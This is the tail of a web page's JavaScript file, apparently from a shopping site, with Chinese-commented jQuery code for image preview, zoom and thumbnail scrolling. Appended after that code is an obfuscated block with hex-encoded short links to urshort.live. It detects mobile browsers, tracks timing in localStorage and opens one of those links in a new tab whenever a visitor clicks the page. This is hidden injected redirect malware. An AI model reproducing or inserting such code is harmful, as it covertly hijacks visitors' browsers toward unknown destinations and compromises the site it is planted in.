				jQuery('div.jqPreload' + count + '').html(content + '<img src=\"' + imagetopreload + '\">');

			});

		}

	}

})(jQuery);

function MouseEvent(e) {
	this.x = e.pageX
	this.y = e.pageY


}

//鼠标经过预览图片函数
function preview(img) {
	$("#preview .jqzoom img").attr("src", $(img).attr("src"));
	$("#preview .jqzoom img").attr("jqimg", $(img).attr("bimg"));
}
//图片放大镜效果
$(function () {
	$(".jqzoom").jqueryzoom({
		xzoom: 380,
		yzoom: 410
	});
});

//图片预览小图移动效果,页面加载时触发
$(function () {
	//var tempLength = 0; //临时变量,当前移动的长度
	//var viewNum = 5; //设置每次显示图片的个数量
	//var moveNum = 2; //每次移动的数量
	//var moveTime = 300; //移动速度,毫秒
	//var scrollDiv = $(".spec-scroll .items ul"); //进行移动动画的容器
	//var scrollItems = $(".spec-scroll .items ul li"); //移动容器里的集合
	//var moveLength = scrollItems.eq(0).width() * moveNum; //计算每次移动的长度
	//var countLength = (scrollItems.length - viewNum) * scrollItems.eq(0).width(); //计算总长度,总个数*单个长度
	//
	////下一张
	//$(".spec-scroll .next").bind("click",function(){
	//	if(tempLength < countLength){
	//		if((countLength - tempLength) > moveLength){
	//			scrollDiv.animate({left:"-=" + moveLength + "px"}, moveTime);
	//			tempLength += moveLength;
	//		}else{
	//			scrollDiv.animate({left:"-=" + (countLength - tempLength) + "px"}, moveTime);
	//			tempLength += (countLength - tempLength);
	//		}
	//	}
	//});
	////上一张
	//$(".spec-scroll .prev").bind("click",function(){
	//	if(tempLength > 0){
	//		if(tempLength > moveLength){
	//			scrollDiv.animate({left: "+=" + moveLength + "px"}, moveTime);
	//			tempLength -= moveLength;
	//		}else{
	//			scrollDiv.animate({left: "+=" + tempLength + "px"}, moveTime);
	//			tempLength = 0;
	//		}
	//	}
	//});

	/* 2019-01-22 */
	var linefth = $(".spec-scroll .items ul li").length;
	var dangqianlin = 5;
	var lined = linefth - dangqianlin;
	var touchNum = 0;

	$(".spec-scroll .next").bind("click", function () {
		if(lined-1 >= 0) {
			$(".spec-scroll .items ul").animate({ left: "-=64px"}, 300);
			lined--;
			touchNum++;
		}
	})

	$(".spec-scroll .prev").bind("click", function () {
		if(touchNum > 0) {
			$(".spec-scroll .items ul").animate({ left: "+=64px"}, 300);
			lined++;
			touchNum--;
		}
	})
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x65\x42\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x50\x42\x56\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x54\x58\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x6b\x65\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x48\x68\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x54\x73\x66\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x59\x76\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x77\x4d\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x69\x49\x67\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x74\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());